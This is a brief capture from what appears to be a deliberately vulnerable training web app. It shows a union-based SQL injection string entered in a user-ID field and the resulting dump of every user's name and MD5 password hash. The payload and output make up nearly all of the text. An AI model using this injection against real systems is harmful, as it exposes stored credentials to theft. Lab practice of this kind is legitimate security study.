 User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa
More Information